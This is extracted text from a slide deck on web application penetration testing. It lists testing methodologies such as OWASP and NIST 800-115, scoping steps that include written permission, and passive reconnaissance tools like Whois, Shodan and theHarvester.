
Architecture

Slide 37

Architecture

Slide 38

Architecture

Slide 39


Front End

Slide 40



Back End Languages

Slide 41





API
Provides a standard way for developers to communicate with external system
REST, SOAP
Authentication
Tokens, Keys (API Secret, Gate Way)
Swagger documents (JSON – JavaScript Object Notation)
WSDL - XML (Web Service Definition Language)
Postman or SoapUI

Slide 42
Penetration Testing Methodologies
OWASP testing guide
PCI Penetration testing guide
Penetration Testing Execution Standard
NIST 800-115
Penetration Testing Framework
Information Systems Security Assessment Framework (ISSAF)
Open Source Security Testing Methodology Manual (“OSSTMM”)
FedRAMP Penetration Test Guidance
CREST Penetration Testing Guide
Web App Hacker Handbook - the-web-application-hackers-handbook

Slide 43

Methodology - SANS

Slide 44

Methodology - NIST 800-115
Methodology should be:
Proven
Repeatable
Explainable

Slide 45
Methodology
Scoping – Recapping
Written permission from all parties
Type of test
Environment
IPs, URLs, keys, and token etc… for access

Slide 46
Methodology
Time to start testing
Discovery
Recon (Passive and Active)
Mapping - Manual and Automated
Content
Configuration
Authentication
Session Management
Authorization

Slide 47
Methodology
Discovery – continued
Client-side
Denial-of-service
Sensitive Data
Injection
Business Logic
Attack
Exploitation
Reporting

Slide 48
Methodology
Discovery
Recon (Passive and Active) ** MOST IMPORTANT**
Tools – Passive
Whois
Netcraft
Robtex
Nslookup or Dig
Recon-NG
Discover
theHarvester
WayBackMachine
Exif, Strings, Megagoofil
-- Google Hacking DB
-- Shodan
-- Job Boards

Slide 49



Tool – Whois, Netcraft, Robtex
Whois
Netcraft
Robtex – DNS

Slide 50


Tool – Nslookup, Dig
Nslookup
Dig

Slide 51

Tool – Recon-NG
Recon-NG – Kali-tools

Slide 52

Methodology – Passive Recon
Discover – Passive Recon ** MOST IMPORTANT**
DNS Recon- Github – Kali-tools

Slide 53

Tool - Discover
Discover Script, Leebaird – Github

Slide 54

Tool - theHarvester
theHarvester – included in Discover – Github – Kali-tools

Slide 55

Methodology – Passive Recon
Archive

Slide 56



Tool - Exif
Exif – Github,
Strings – Linux
Megagoofil - Github

Slide 57

Methodology – Passive Recon
Discover – Passive Recon ** MOST IMPORTANT**
Google Hacking DB

Slide 58

Methodology – Passive Recon
Shodan

Slide 59

Methodology – Passive Recon
Censys

Slide 60

Methodology – Passive Recon
BuiltWith

Slide 61



Methodology – Passive Recon
Job Boards
Indeed
Monster
Linkedin

Slide 62

Maltego CE
